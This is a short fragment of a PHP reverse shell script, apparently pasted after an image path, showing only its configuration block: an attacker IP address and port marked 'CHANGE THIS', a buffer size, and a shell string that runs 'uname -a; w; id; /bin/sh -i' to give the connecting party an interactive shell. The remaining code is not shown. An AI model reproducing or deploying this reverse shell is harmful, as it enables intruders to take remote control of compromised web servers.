 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.166'; // CHANGE THIS
$port = 80; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;